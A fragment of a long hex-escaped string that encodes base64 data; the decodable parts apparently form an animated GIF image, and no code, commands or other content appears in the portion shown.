54\x6D\x6D\x56\x32\x78\x7A\x6B\x4D\x4A\x48\x36\x79\x6E\x74\x65\x64\x61\x74\x6A\x4A\x65\x64\x48\x76\x35\x4F\x54\x32\x36\x31\x31\x78\x64\x79\x38\x70\x38\x49\x57\x39\x32\x50\x6D\x2F\x52\x6D\x6D\x6C\x31\x32\x51\x58\x73\x38\x70\x32\x4A\x47\x4E\x79\x5A\x71\x33\x66\x64\x39\x58\x68\x33\x72\x4B\x34\x69\x37\x33\x74\x4C\x2B\x39\x37\x70\x4F\x47\x71\x64\x76\x44\x66\x68\x62\x2F\x74\x76\x63\x64\x37\x33\x2F\x76\x75\x4B\x5A\x48\x48\x66\x67\x71\x6B\x7A\x33\x78\x39\x75\x59\x37\x37\x79\x54\x50\x35\x58\x32\x72\x76\x53\x52\x36\x62\x32\x48\x43\x44\x2F\x4A\x32\x79\x45\x66\x65\x37\x72\x4D\x43\x76\x65\x4D\x66\x54\x33\x69\x4C\x4E\x7A\x36\x4A\x70\x78\x64\x49\x32\x53\x38\x2F\x6B\x6A\x49\x44\x4A\x2B\x68\x46\x50\x66\x75\x52\x35\x6B\x37\x33\x7A\x38\x4E\x38\x38\x31\x4E\x66\x37\x55\x5A\x70\x6A\x33\x66\x46\x33\x33\x37\x6F\x6C\x46\x66\x39\x34\x47\x74\x76\x2B\x34\x51\x48\x32\x50\x43\x43\x4E\x33\x72\x70\x44\x57\x37\x31\x34\x79\x4F\x2F\x38\x71\x51\x6E\x76\x6A\x68\x4C\x44\x75\x62\x4D\x2F\x34\x50\x31\x41\x4B\x65\x36\x51\x71\x6F\x76\x47\x67\x36\x44\x56\x66\x65\x37\x56\x37\x37\x30\x54\x52\x2F\x6F\x37\x70\x38\x79\x2B\x41\x44\x70\x66\x4C\x74\x37\x36\x58\x72\x4F\x65\x4A\x2F\x64\x69\x7A\x38\x38\x34\x71\x31\x50\x66\x75\x4E\x7A\x52\x72\x72\x66\x42\x33\x2F\x58\x35\x34\x39\x37\x4F\x33\x4E\x62\x4E\x41\x4A\x77\x41\x4F\x63\x6E\x47\x65\x38\x33\x66\x62\x7A\x6E\x61\x62\x59\x6B\x63\x37\x39\x6E\x47\x51\x46\x51\x41\x41\x4D\x59\x47\x51\x58\x34\x61\x2B\x4A\x33\x5A\x68\x7A\x58\x5A\x34\x74\x6E\x66\x6C\x49\x31\x47\x42\x45\x6F\x67\x65\x73\x48\x66\x2F\x65\x32\x62\x44\x79\x57\x64\x34\x4F\x42\x66\x78\x35\x59\x56\x52\x79\x42\x66\x52\x6D\x6F\x66\x35\x69\x6E\x63\x32\x6F\x56\x47\x51\x4F\x51\x41\x41\x2F\x49\x47\x43\x39\x34\x67\x68\x31\x49\x58\x6C\x68\x48\x45\x72\x42\x48\x2F\x32\x38\x65\x34\x6F\x41\x70\x79\x42\x63\x4E\x53\x49\x4E\x45\x31\x33\x76\x58\x35\x6E\x34\x78\x79\x42\x67\x62\x57\x48\x38\x56\x75\x48\x45\x31\x71\x42\x4F\x6A\x63\x59\x53\x31\x68\x52\x63\x6B\x57\x48\x77\x73\x32\x49\x50\x30\x6C\x33\x58\x33\x56\x34\x53\x49\x45\x59\x42\x41\x65\x47\x62\x39\x4E\x48\x48\x79\x74\x68\x6B\x7A\x53\x49\x55\x61\x78\x6F\x4D\x5A\x6C\x47\x44\x6F\x78\x68\x6B\x2F\x4B\x49\x5A\x36\x34\x59\x54\x66\x68\x6F\x4A\x42\x30\x59\x52\x59\x61\x49\x4C\x47\x59\x34\x59\x53\x77\x59\x57\x66\x42\x6F\x46\x78\x4F\x42\x68\x68\x36\x44\x74\x75\x79\x48\x78\x32\x47\x48\x74\x34\x71\x49\x5A\x35\x6B\x59\x5A\x38\x36\x48\x6C\x6F\x68\x34\x42\x35\x69\x42\x68\x73\x61\x49\x4F\x42\x73\x59\x68\x43\x49\x57\x58\x37\x64\x32\x6E\x35\x4E\x34\x49\x49\x41\x45\x36\x48\x34\x59\x68\x76\x32\x49\x64\x31\x47\x48\x2F\x5A\x5A\x79\x45\x43\x36\x44\x64\x35\x51\x51\x43\x56\x2B\x48\x4A\x65\x65\x49\x69\x79\x31\x34\x6D\x44\x51\x59\x68\x50\x45\x77\x41\x44\x6F\x41\x41\x41\x51\x41\x4F\x31\x55\x34\x71\x6D\x47\x48\x69\x70\x67\x59\x6C\x70\x55\x58\x44\x68\x4A\x32\x61\x31\x6D\x42\x6E\x61\x4A\x33\x2F\x41\x68\x34\x48\x48\x49\x6E\x6F\x51\x55\x58\x42\x77\x4F\x42\x5A\x75\x78\x6D\x38\x66\x75\x49\x58\x31\x64\x68\x6D\x32\x4F\x42\x57\x53\x75\x48\x58\x48\x71\x49\x79\x5A\x52\x34\x41\x47\x45\x47\x35\x50\x6C\x59\x53\x2B\x70\x33\x32\x4B\x57\x49\x31\x5A\x67\x56\x51\x71\x79\x48\x35\x63\x31\x34\x4A\x4E\x49\x50\x2B\x4B\x58\x2F\x64\x5A\x69\x46\x68\x73\x7A\x37\x64\x58\x65\x79\x67\x56\x51\x2F\x61\x48\x4F\x4A\x69\x4F\x6B\x41\x41\x41\x41\x37\x41\x41\x5A\x46\x67\x2F\x44\x53\x64\x77\x77\x74\x68\x74\x53\x2F\x69\x46\x6E\x4C\x67\x4B\x30\x51\x69\x43\x68\x69\x68\x78\x33\x35\x68\x49\x4D\x67\x47\x4A\x2B\x6E\x61\x44\x77\x5A\x61\x4D\x54\x71\x65\x4A\x6A\x7A\x69\x51\x6C\x50\x53\x4D\x32\x54\x68\x2B\x42\x33\x6D\x4F\x7A\x5A\x61\x4B\x41\x39\x43\x4D\x79\x6B\x53\x48\x62\x66\x69\x50\x77\x37\x4A\x70\x6B\x63\x47\x4B\x4B\x4C\x4B\x43\x47\x68\x6C\x31\x56\x41\x51\x38\x6F\x57\x63\x5A\x35\x50\x69\x4F\x44\x42\x6C\x31\x37\x6D\x68\x70\x4F\x5A\x69\x49\x4C\x2F\x4B\x4A\x72\x57\x65\x51\x41\x4E\x6D\x53\x64\x38\x69\x52\x4A\x54\x68\x67\x39\x59\x69\x4F\x41\x62\x6D\x51\x55\x7A\x68\x50\x2F\x59\x69\x4B\x67\x6F\x47\x52\x58\x4A\x61\x54\x39\x39\x67\x69\x4E\x42\x61\x43\x67\x4F\x69\x51\x38\x4B\x61\x49\x75\x66\x61\x50\x6F\x6A\x59\x72\x2B\x34\x43\x51\x6B\x30\x69\x52\x54\x58\x6D\x4A\x6E\x58\x61\x4F\x55\x59\x6C\x42\x49\x68\x61\x55\x53\x73\x67\x59\x47\x32\x61\x4A\x6C\x6B\x47\x55\x53\x51\x6C\x53\x57\x79\x6C\x43\x56\x68\x6C\x50\x58\x76\x6D\x45\x67\x33\x67\x69\x54\x68\x53\x49\x64\x37\x64\x75\x48\x43\x56\x70\x4E\x67\x6C\x56\x2B\x58\x69\x56\x52\x71\x67\x44\x4D\x4B\x6D\x42\x63\x57\x6C\x5A\x5A\x36\x6C\x47\x54\x4F\x6B\x35\x76\x53\x69\x43\x52\x73\x69\x4E\x56\x64\x6D\x49\x76\x75\x69\x4E\x4E\x4E\x6D\x46\x43\x68\x6E\x2F\x44\x72\x4B\x59\x59\x55\x61\x34\x6C\x4A\x45\x70\x66\x4E\x30\x30\x6C\x2B\x5A\x32\x69\x6C\x71\x32\x6A\x2F\x67\x32\x6D\x59\x4B\x34\x46\x77\x42\x67\x6D\x44\x33\x69\x55\x5A\x59\x35\x65\x58\x64\x5A\x55\x70\x71\x70\x67\x33\x42\x35\x6D\x48\x7A\x78\x6D\x66\x34\x67\x63\x71\x4D\x70\x4E\x50\x44\x59\x44\x43\x76\x4A\x69\x49\x31\x42\x6C\x72\x6D\x6E\x67\x61\x44\x5A\x6C\x58\x2B\x48\x50\x54\x4D\x55\x6D\x38\x73\x77\x6D\x33\x6A\x4A\x6D\x61\x72\x70\x6D\x62\x6D\x35\x59\x6C\x4C\x47\x6D\x32\x68\x35\x6C\x50\x66\x55\x6B\x39\x43\x59\x6D\x6B\x5A\x35\x69\x63\x58\x4A\x59\x46\x76\x35\x6D\x69\x34\x5A\x6A\x71\x34\x68\x68\x45\x4B\x70\x6B\x35\x4B\x35\x6A\x65\x51\x54\x4F\x46\x53\x46\x6E\x63\x39\x5A\x68\x64\x66\x35\x6D\x4C\x32\x78\x6A\x75\x45\x35\x6C\x4E\x45\x70\x50\x45\x45\x53\x55\x63\x79\x35\x6D\x64\x59\x70\x53\x31\x44\x58\x47\x79\x6B\x35\x6E\x4D\x54\x70\x57\x51\x57\x55\x6E\x64\x72\x49\x50\x67\x48\x31\x6E\x59\x31\x58\x48\x4C\x62\x5A\x6E\x4E\x44\x5A\x59\x39\x37\x4A\x6C\x75\x67\x48\x6F\x42\x4A\x70\x55\x77\x53\x4B\x6B\x35\x42\x5A\x6D\x39\x76\x4A\x6E\x66\x5A\x35\x6E\x36\x69\x4A\x69\x2B\x4B\x6F\x6E\x37\x54\x52\x5A\x50\x33\x57\x47\x36\x70\x34\x6E\x75\x69\x70\x6D\x77\x50\x71\x6E\x73\x71\x4A\x6A\x4D\x67\x70\x44\x4D\x59\x57\x6E\x37\x32\x68\x68\x58\x75\x4A\x6D\x78\x77\x4B\x6F\x52\x4E\x36\x6F\x41\x5A\x4B\x6F\x5A\x7A\x46\x5A\x38\x46\x58\x48\x50\x4E\x4A\x6E\x32\x75\x59\x6E\x74\x4C\x70\x2F\x36\x4C\x42\x71\x5A\x77\x37\x67\x70\x6D\x58\x4F\x61\x4B\x6E\x31\x78\x7A\x2F\x32\x61\x4B\x4E\x61\x4B\x4D\x33\x47\x71\x4B\x30\x43\x57\x30\x37\x79\x71\x4F\x77\x6D\x55\x7A\x39\x42\x36\x4C\x4F\x71\x61\x46\x44\x4B\x6A\x33\x72\x43\x61\x56\x33\x6D\x61\x54\x59\x69\x48\x6F\x4E\x70\x71\x54\x34\x2B\x57\x41\x37\x79\x5A\x35\x6A\x53\x61\x52\x46\x53\x70\x30\x65\x6D\x6E\x71\x33\x71\x54\x4C\x57\x6C\x61\x56\x4B\x65\x61\x51\x46\x41\x6F\x4D\x6E\x69\x71\x4A\x53\x4F\x71\x56\x75\x6C\x5A\x39\x57\x2B\x70\x4F\x61\x74\x30\x70\x70\x6D\x71\x42\x52\x53\x4B\x57\x72\x43\x61\x5A\x68\x4B\x71\x59\x4C\x75\x70\x5A\x62\x2B\x70\x65\x56\x4D\x71\x62\x35\x42\x70\x46\x74\x75\x6F\x5A\x76\x53\x59\x32\x68\x32\x61\x46\x71\x65\x71\x55\x30\x32\x70\x35\x6C\x61\x6B\x64\x2B\x56\x35\x65\x71\x6D\x61\x47\x48\x69\x71\x69\x4C\x79\x71\x69\x45\x6D\x70\x61\x58\x43\x70\x79\x45\x75\x71\x6E\x79\x52\x4B\x6C\x71\x61\x4A\x36\x4A\x79\x70\x65\x74\x57\x53\x4F\x64\x71\x61\x42\x69\x61\x61\x5A\x41\x2B\x54\x66\x4C\x31\x35\x74\x38\x6B\x61\x65\x72\x61\x71\x71\x6E\x43\x71\x64\x78\x65\x71\x65\x64\x43\x70\x34\x35\x4B\x71\x6B\x73\x43\x71\x75\x59\x43\x70\x69\x30\x6D\x71\x6D\x61\x75\x71\x73\x50\x36\x61\x66\x44\x43\x61\x71\x34\x69\x71\x57\x65\x57\x61\x65\x72\x4F\x58\x62\x44\x47\x70\x77\x56\x61\x61\x51\x4E\x79\x6D\x79\x76\x47\x69\x6D\x41\x71\x4B\x79\x2F\x65\x6E\x32\x6F\x4F\x6F\x6C\x54\x77\x35\x69\x65\x32\x71\x68\x45\x56\x66\x2B\x74\x65\x42\x4E\x37\x4A\x35\x6B\x58\x51\x56\x70\x63\x4F\x35\x4B\x43\x42\x2B\x57\x74\x75\x76\x71\x70\x79\x4A\x71\x73\x4C\x54\x4E\x79\x71\x4B\x41\x42\x73\x39\x59\x45\x6C\x69\x71\x73\x4B\x6A\x71\x68\x6A\x73\x61\x75\x6A\x78\x6D\x68\x61\x77\x57\x70\x4D\x69\x55\x34\x72\x46\x41\x41\x61\x57\x4B\x69\x6C\x47\x6D\x72\x53\x74\x69\x71\x64\x50\x71\x6E\x76\x69\x6D\x6B\x55\x66\x57\x74\x58\x2F\x6D\x53\x47\x65\x4D\x4B\x42\x56\x41\x41\x4C\x54\x42\x36\x72\x50\x70\x49\x43\x73\x75\x70\x44\x45\x75\x6D\x54\x76\x71\x76\x34\x71\x71\x44\x70\x50\x69\x73\x42\x6E\x57\x54\x71\x72\x71\x72\x67\x50\x71\x78\x70\x41\x53\x77\x71\x44\x6D\x79\x2B\x54\x71\x78\x4A\x72\x75\x77\x4B\x4F\x75\x6F\x42\x41\x71\x75\x38\x4A\x71\x64\x69\x76\x59\x52\x53\x55\x71\x58\x67\x64\x6D\x78\x50\x54\x75\x7A\x65\x4E\x57\x76\x48\x52\x74\x36\x4F\x72\x75\x6A\x43\x5A\x6D\x79\x44\x74\x75\x59\x65\x68\x71\x30\x37\x30\x6D\x59\x53\x73\x74\x44\x46\x70\x69\x75\x48\x6C\x6D\x61\x4B\x76\x75\x30\x58\x70\x70\x4F\x67\x35\x6D\x30\x4A\x37\x74\x4C\x34\x4C\x69\x74\x70\x43\x6D\x6E\x56\x46\x75\x31\x69\x39\x57\x77\x67\x63\x71\x78\x33\x79\x4B\x4E\x47\x63\x75\x73\x5A\x42\x75\x70\x45\x6E\x75\x72\x65\x75\x53\x78\x51\x47\x75\x31\x62\x68\x75\x52\x61\x65\x74\x44\x48\x2B\x71\x65\x61\x6F\x75\x31\x53\x4F\x75\x7A\x4E\x2F\x75\x78\x47\x57\x6D\x30\x65\x5A\x75\x31\x65\x52\x65\x34\x6F\x45\x61\x56\x62\x75\x75\x62\x42\x54\x71\x56\x56\x70\x72\x2F\x6E\x4C\x31\x61\x4B\x34\x54\x37\x74\x6A\x39\x37\x74\x52\x49\x71\x74\x6D\x32\x62\x66\x49\x42\x62\x6E\x61\x65\x70\x73\x59\x79\x4C\x52\x32\x61\x62\x71\x70\x4C\x58\x74\x4D\x62\x70\x74\x61\x44\x49\x73\x72\x2F\x68\x71\x2F\x35\x55\x75\x62\x50\x4B\x6E\x4A\x4F\x4C\x72\x79\x51\x72\x75\x61\x54\x4C\x73\x34\x5A\x72\x74\x34\x76\x4A\x74\x67\x2B\x6D\x41\x45\x6A\x34\x73\x6A\x61\x37\x75\x73\x57\x71\x70\x63\x41\x36\x75\x31\x72\x72\x67\x79\x44\x69\x68\x31\x4A\x37\x61\x6E\x55\x72\x6F\x6F\x4C\x37\x71\x4D\x2F\x58\x48\x41\x75\x51\x41\x73\x4A\x62\x76\x4D\x6A\x62\x72\x72\x45\x67\x6E\x73\x54\x72\x75\x30\x37\x72\x67\x6D\x79\x36\x69\x51\x67\x37\x72\x64\x4B\x61\x59\x6E\x33\x37\x75\x4F\x54\x5A\x48\x4C\x4B\x61\x6C\x54\x6A\x71\x75\x52\x44\x37\x70\x74\x53\x37\x48\x65\x66\x71\x72\x4E\x54\x4C\x74\x79\x50\x4A\x75\x70\x6C\x62\x76\x59\x31\x78\x72\x38\x4F\x34\x76\x54\x48\x62\x75\x75\x6C\x58\x76\x72\x51\x72\x67\x39\x64\x37\x75\x2B\x2B\x62\x6F\x49\x33\x37\x6F\x4F\x2B\x37\x48\x65\x47\x4C\x76\x61\x38\x62\x74\x39\x42\x72\x76\x74\x2F\x62\x48\x50\x4C\x62\x76\x45\x49\x62\x73\x65\x50\x4C\x65\x66\x32\x37\x48\x51\x59\x72\x68\x61\x44\x4C\x76\x72\x70\x37\x49\x4C\x6E\x61\x75\x62\x39\x62\x56\x52\x6A\x51\x74\x52\x58\x38\x72\x73\x63\x72\x48\x61\x71\x36\x75\x74\x36\x52\x76\x6E\x32\x35\x74\x6B\x76\x37\x77\x65\x34\x68\x74\x2F\x43\x72\x77\x55\x36\x51\x61\x51\x37\x53\x70\x58\x2B\x4C\x77\x75\x52\x4C\x2F\x38\x4F\x5A\x36\x5A\x42\x36\x46\x31\x6A\x56\x4D\x51\x41\x52\x34\x48\x2B\x4A\x69\x77\x6B\x41\x55\x4B\x2F\x74\x4F\x31\x51\x38\x42\x6F\x38\x55\x34\x46\x6A\x56\x4D\x63\x41\x55\x54\x4C\x4F\x6B\x77\x46\x2F\x72\x32\x77\x33\x6C\x31\x36\x53\x43\x6F\x41\x49\x41\x77\x47\x72\x2B\x4F\x5A\x4E\x53\x76\x4C\x6B\x48\x76\x41\x33\x55\x78\x37\x75\x43\x77\x41\x42\x57\x66\x4D\x56\x59\x7A\x4D\x52\x54\x32\x37\x38\x69\x7A\x48\x32\x78\x69\x79\x64\x49\x58\x4D\x41\x51\x33\x4C\x31\x4C\x32\x73\x44\x54\x73\x49\x39\x70\x2F\x4D\x4A\x68\x76\x4D\x57\x35\x36\x4D\x4C\x4D\x41\x38\x66\x75\x4E\x48\x34\x33\x2B\x77\x42\x31\x62\x4D\x64\x33\x4C\x4B\x71\x77\x43\x37\x66\x4D\x49\x4B\x69\x47\x75\x67\x67\x57\x38\x4D\x64\x36\x58\x47\x6F\x79\x43\x31\x37\x53\x4F\x32\x57\x47\x33\x4D\x69\x49\x73\x4D\x59\x68\x32\x32\x6D\x46\x48\x4D\x4B\x35\x5A\x4D\x44\x78\x74\x37\x57\x4C\x49\x4D\x52\x6D\x44\x42\x6D\x50\x72\x43\x53\x4A\x43\x4D\x4B\x59\x61\x63\x4B\x4C\x55\x4D\x58\x2F\x61\x34\x78\x68\x36\x37\x31\x6C\x59\x36\x79\x75\x51\x4D\x6B\x58\x72\x49\x39\x65\x6A\x4B\x30\x41\x52\x62\x2B\x37\x53\x38\x69\x71\x50\x4D\x75\x30\x2F\x44\x6D\x32\x66\x4D\x74\x37\x57\x78\x5A\x7A\x2F\x4C\x58\x6F\x31\x63\x76\x48\x5A\x73\x4E\x6B\x67\x53\x5A\x68\x62\x4C\x77\x73\x39\x63\x43\x2B\x2F\x47\x42\x6B\x4E\x53\x45\x54\x41\x4D\x76\x4B\x76\x4D\x7A\x38\x49\x51\x48\x63\x47\x37\x2B\x6D\x58\x42\x69\x53\x37\x49\x2F\x62\x79\x38\x7A\x4E\x6E\x50\x38\x58\x2B\x66\x55\x6A\x67\x73\x7A\x4E\x59\x6B\x6F\x67\x7A\x2F\x78\x54\x38\x63\x73\x41\x59\x6F\x64\x57\x39\x4D\x73\x66\x59\x62\x6C\x6A\x67\x69\x45\x41\x43\x37\x44\x4F\x38\x4B\x78\x65\x42\x45\x4A\x67\x37\x44\x79\x43\x39\x46\x7A\x50\x39\x73\x77\x65\x45\x46\x5A\x68\x7A\x62\x72\x50\x4C\x34\x71\x43\x2F\x67\x77\x41\x38\x77\x78\x69\x68\x79\x7A\x51\x5A\x53\x78\x59\x32\x38\x47\x4B\x44\x30\x42\x6B\x65\x4B\x7A\x51\x73\x74\x76\x50\x78\x62\x46\x68\x46\x54\x43\x65\x34\x79\x7A\x52\x72\x46\x77\x35\x4F\x36\x77\x4D\x32\x36\x7A\x52\x47\x7A\x31\x47\x67\x4E\x77\x75\x49\x44\x33\x51\x62\x68\x6A\x4C\x4A\x61\x32\x65\x42\x61\x54\x43\x4B\x56\x30\x4F\x7A\x6B\x75\x35\x4C\x52\x32\x4A\x37\x5A\x7A\x46\x4D\x64\x32\x64\x34\x2F\x76\x4C\x4E\x64\x32\x6E\x46\x4D\x33\x43\x4F\x61\x32\x74\x77\x38\x72\x54\x50\x58\x32\x2F\x4C\x31\x30\x79\x51\x57\x32\x41\x39\x6C\x76\x55\x2F\x49\x75\x2F\x53\x4D\x33\x49\x52\x37\x33\x55\x42\x50\x7A\x45\x54\x72\x30\x51\x5A\x7A\x4C\x56\x56\x44\x33\x56\x55\x58\x33\x56\x57\x4A\x33\x56\x57\x72\x33\x56\x58\x4E\x33\x56\x58\x76\x33\x56\x59\x42\x33\x57\x6B\x35\x4C\x52\x59\x75\x31\x61\x51\x46\x33\x57\x48\x71\x48\x44\x43\x59\x33\x57\x48\x41\x45\x42\x75\x73\x7A\x57\x44\x77\x48\x4C\x77\x65\x7A\x52\x6E\x41\x7A\x58\x70\x53\x44\x58\x4F\x49\x33\x51\x45\x57\x33\x58\x6E\x59\x42\x6C\x6D\x4F\x7A\x49\x5A\x38\x33\x58\x6F\x61\x44\x57\x49\x2B\x31\x4E\x65\x53\x33\x59\x6C\x4F\x44\x2F\x78\x45\x4F\x73\x57\x7A\x2B\x4D\x32\x4A\x61\x67\x79\x49\x75\x64\x78\x33\x66\x72\x32\x4A\x6B\x41\x77\x34\x75\x63\x77\x58\x4E\x4E\x32\x5A\x4E\x41\x32\x48\x50\x36\x30\x5A\x70\x73\x7A\x4A\x71\x39\x43\x49\x72\x64\x32\x55\x78\x4A\x32\x6D\x51\x64\x32\x70\x4B\x41\x31\x36\x62\x64\x6B\x71\x74\x39\x32\x71\x6A\x39\x43\x42\x62\x51\x32\x6A\x69\x38\x32\x71\x2B\x74\x43\x6E\x34\x74\x32\x79\x50\x63\x32\x72\x57\x4E\x43\x70\x61\x4E\x75\x2F\x6E\x72\x79\x72\x75\x74\x43\x5A\x79\x4E\x32\x36\x77\x74\x32\x38\x46\x39\x31\x38\x54\x4E\x30\x38\x5A\x39\x33\x4B\x4D\x41\x32\x62\x71\x4E\x32\x56\x44\x4E\x33\x49\x62\x51\x32\x37\x37\x39\x32\x38\x41\x74\x33\x5A\x49\x77\x33\x4D\x6D\x74\x76\x64\x6D\x4C\x33\x5A\x63\x77\x32\x73\x6C\x39\x73\x73\x54\x74\x33\x5A\x79\x67\x32\x75\x4D\x4E\x33\x64\x48\x74\x33\x65\x61\x4E\x32\x39\x77\x39\x31\x4F\x51\x4E\x43\x62\x63\x64\x33\x71\x69\x37\x33\x65\x39\x39\x43\x64\x6F\x64\x33\x71\x57\x36\x75\x50\x56\x64\x43\x65\x76\x4E\x33\x75\x33\x74\x33\x76\x75\x74\x43\x4D\x37\x74\x33\x2B\x67\x74\x71\x4F\x39\x4E\x33\x51\x42\x4F\x79\x67\x5A\x4F\x33\x67\x69\x65\x34\x4A\x2B\x39\x34\x4E\x68\x39\x33\x2F\x4B\x64\x33\x2F\x6F\x64\x34\x49\x38\x41\x33\x76\x4B\x39\x74\x52\x4E\x75\x34\x59\x35\x41\x41\x67\x4E\x4F\x34\x44\x58\x73\x7A\x52\x78\x65\x41\x51\x55\x51\x78\x42\x39\x75\x32\x68\x51\x2B\x70\x78\x77\x4F\x43\x66\x54\x6F\x79\x66\x54\x39\x33\x39\x32\x39\x34\x6F\x72\x51\x77\x64\x2B\x6B\x50\x62\x31\x4A\x43\x70\x4C\x5A\x48\x4F\x41\x62\x44\x75\x50\x30\x49\x51\x41\x5A\x49\x4F\x50\x38\x4F\x72\x77\x46\x58\x74\x68\x41\x62\x74\x32\x2B\x71\x2B\x4A\x46\x76\x73\x73\x4F\x2F\x75\x43\x68\x6E\x4F\x52\x4D\x66\x6D\x63\x78\x37\x75\x51\x4C\x76\x65\x44\x56\x4C\x65\x56\x4B\x66\x73\x44\x70\x62\x65\x56\x76\x6E\x4C\x6D\x56\x72\x4F\x56\x48\x36\x32\x63\x6F\x37\x65\x57\x47\x54\x59\x75\x72\x4C\x4F\x62\x41\x55\x4E\x56\x7A\x41\x63\x52\x55\x62\x65\x5A\x73\x33\x75\x5A\x75\x2F\x75\x5A\x77\x48\x75\x64\x79\x50\x75\x64\x30\x58\x75\x64\x32\x66\x75\x64\x34\x6E\x75\x64\x36\x76\x75\x64\x38\x33\x75\x64\x2B\x2F\x75\x65\x41\x48\x75\x69\x43\x50\x75\x69\x45\x58\x75\x69\x47\x66\x75\x69\x49\x6E\x75\x69\x4B\x76\x75\x69\x4D\x33\x75\x69\x4F\x2F\x75\x69\x51\x48\x75\x6D\x53\x50\x75\x6D\x55\x58\x75\x6D\x57\x66\x75\x6D\x59\x6E\x75\x6D\x61\x76\x75\x6D\x63\x33\x75\x6D\x65\x2F\x75\x6D\x67\x48\x75\x71\x69\x50\x75\x71\x6B\x58\x75\x71\x6D\x66\x75\x71\x6F\x6E\x75\x71\x71\x76\x75\x71\x73\x33\x75\x71\x75\x2F\x75\x71\x77\x48\x75\x76\x38\x45\x41\x67\x41\x49\x66\x6B\x45\x42\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x6C\x33\x4C\x74\x71\x30\x68\x42\x77\x44\x2F\x34\x73\x71\x4E\x36\x37\x62\x75\x6F\x79\x5A\x34\x38\x2B\x72\x64\x32\x38\x53\x75\x33\x30\x46\x38\x41\x77\x76\x75\x2B\x33\x66\x74\x34\x4D\x4F\x44\x43\x35\x74\x46\x7A\x46\x69\x77\x34\x72\x43\x4E\x49\x79\x64\x2B\x72\x46\x57\x79\x35\x63\x6D\x55\x71\x31\x37\x65\x48\x44\x67\x7A\x77\x72\x33\x47\x4F\x49\x76\x4F\x36\x35\x6D\x67\x34\x32\x4B\x6A\x52\x35\x63\x4F\x69\x44\x68\x30\x36\x73\x32\x72\x2B\x30\x6C\x47\x2F\x66\x70\x79\x49\x38\x4B\x78\x31\x63\x45\x65\x56\x74\x73\x32\x49\x37\x32\x35\x7A\x61\x6E\x6D\x33\x54\x76\x79\x62\x64\x44\x42\x76\x39\x55\x6D\x56\x74\x7A\x34\x37\x39\x50\x4A\x73\x54\x55\x6E\x33\x70\x7A\x78\x38\x38\x50\x52\x71\x56\x58\x48\x53\x33\x30\x37\x39\x45\x53\x7A\x73\x7A\x76\x7A\x7A\x6E\x31\x38\x38\x65\x76\x4F\x78\x53\x4D\x6A\x44\x37\x77\x61\x5A\x2F\x54\x68\x31\x58\x64\x6E\x6A\x7A\x74\x62\x59\x2F\x69\x2B\x35\x66\x65\x69\x33\x31\x6C\x35\x66\x30\x58\x4C\x36\x5A\x63\x4C\x66\x34\x49\x4E\x4D\x45\x35\x37\x41\x50\x59\x6D\x6F\x43\x30\x45\x43\x68\x62\x41\x42\x66\x4A\x73\x74\x79\x41\x73\x44\x52\x34\x6D\x77\x41\x62\x78\x6B\x44\x63\x68\x4B\x78\x55\x65\x46\x6F\x41\x41\x47\x62\x4B\x33\x34\x53\x6B\x64\x65\x69\x67\x41\x41\x41\x37\x41\x51\x2B\x43\x49\x70\x4A\x51\x34\x32\x49\x58\x30\x72\x4D\x68\x69\x4B\x43\x37\x2B\x5A\x77\x39\x2F\x4D\x34\x4A\x53\x59\x33\x6D\x79\x69\x5A\x68\x6A\x4A\x79\x36\x61\x35\x74\x32\x50\x51\x44\x61\x59\x55\x48\x56\x45\x46\x75\x6E\x6A\x2F\x30\x4C\x6E\x4A\x63\x6D\x4A\x68\x68\x47\x39\x35\x71\x53\x53\x43\x6C\x59\x30\x33\x4A\x53\x62\x4E\x49\x6C\x52\x66\x6C\x67\x2B\x65\x65\x56\x47\x38\x58\x58\x70\x4A\x5A\x65\x37\x7A\x47\x57\x6D\x58\x41\x49\x45\x45\x4B\x59\x77\x39\x34\x6B\x4A\x47\x49\x2B\x56\x6B\x4D\x6B\x4C\x66\x66\x50\x78\x35\x61\x59\x67\x79\x46\x6D\x53\x48\x69\x78\x6F\x34\x6A\x63\x64\x63\x7A\x59\x2B\x4A\x2B\x42\x33\x6B\x31\x6A\x6E\x43\x6D\x62\x67\x30\x5A\x6C\x6F\x66\x62\x58\x59\x65\x52\x64\x70\x34\x6D\x47\x6E\x4A\x36\x47\x6F\x37\x49\x6D\x49\x6F\x70\x63\x47\x47\x67\x75\x43\x2B\x47\x56\x6E\x61\x4A\x79\x4F\x70\x72\x4C\x62\x6F\x6